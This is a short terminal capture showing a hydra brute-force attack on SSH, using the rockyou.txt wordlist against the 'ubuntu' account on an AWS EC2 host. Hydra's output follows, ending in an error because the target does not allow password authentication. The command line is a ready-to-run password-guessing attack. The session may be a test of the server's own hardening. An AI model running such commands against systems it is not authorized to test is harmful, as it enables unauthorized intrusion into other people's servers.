 ubuntu@ip-10-192-11-35: ~
ubuntu@ip-10-192-11-35:~$ date
Wed Apr  5 10:02:48 UTC 2023
ubuntu@ip-10-192-11-35:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-213-231-209.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-05 10:02:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-213-231-209.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.149:22/ does not support password authentication.
ubuntu@ip-10-192-11-35:~$